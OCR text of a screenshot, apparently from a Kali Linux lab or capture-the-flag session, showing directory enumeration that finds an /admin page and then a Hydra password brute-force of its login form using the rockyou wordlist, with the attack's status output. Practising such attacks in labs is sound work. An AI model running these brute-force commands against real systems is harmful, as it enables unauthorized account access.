 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 3 10.9.2.7 18:18
root@kali: /home/kali
File Actions Edit View Help
[15:16:27] 403 - 276B - /.php
[15:16:42] 301 - 310B - /admin → http://10.10.34.33/admin/
[15:16:44] 200 - 385B - /admin/
[15:16:45] 200 - 385B - /admin/index.php
[15:18:37] 403 - 276B - /server-status
[15:18:37] 403 - 276B - /server-status/
kali
amass dirb dirbuster fern-wifi legion metasploit wfuzz fasttrack.txt john.lst nmap.lst rockyou.txt sqlmap.txt wifite.txt
Desktop
Task Completed
┌──(root㉿kali)-[/home/kali]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.34.33 http-post-form "/admin/:user=^USER^&pass=^PASS^login=^Login:Username or password invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-14 15:22:39
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
Videos
┌──(root㉿kali)-[/home/kali]
└─# sudo gunzip /usr/share/wordlists/rockyou.txt.gz
Devices
┌──(root㉿kali)-[/home/kali]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.34.33 http-post-form "/admin/:user=^USER^&pass=^PASS^login=^Login:Username or password invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-14 15:23:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.34.33:80/admin/:user=^USER^&pass=^PASS^login=^Login:Username or password invalid
[STATUS] 494.00 tries/min, 494 tries in 00:01h, 14343905 to do in 483:57h, 16 active
[STATUS] 853.00 tries/min, 2559 tries in 00:03h, 14341840 to do in 280:14h, 16 active
[STATUS] 964.71 tries/min, 6753 tries in 00:07h, 14337646 to do in 247:43h, 16 active
[STATUS] 1009.27 tries/min, 15139 tries in 00:15h, 14329260 to do in 236:38h, 16 active
[STATUS] 1022.58 tries/min, 31700 tries in 00:31h, 14312699 to do in 233:17h, 16 active
[STATUS] 906.70 tries/min, 42615 tries in 00:47h, 14301784 to do in 262:54h, 16 active
[STATUS] 810.83 tries/min, 51082 tries in 01:03h, 14293327 to do in 293:49h, 6 active
[STATUS] 706.67 tries/min, 55827 tries in 01:19h, 14288582 to do in 336:60h, 6 active
[STATUS] 642.60 tries/min, 61047 tries in 01:35h, 14283362 to do in 370:28h, 6 active
[STATUS] 589.36 tries/min, 65419 tries in 01:51h, 14278990 to do in 403:48h, 6 active
[STATUS] 549.96 tries/min, 69845 tries in 02:07h, 14274564 to do in 432:36h, 6 active
[STATUS] 467.44 tries/min, 71815 tries in 02:33h, 14272594 to do in 508:54h, 6 active
[STATUS] 422.94 tries/min, 71815 tries in 02:49h, 14272599 to do in 562:27h, 1 active
Right Ctrl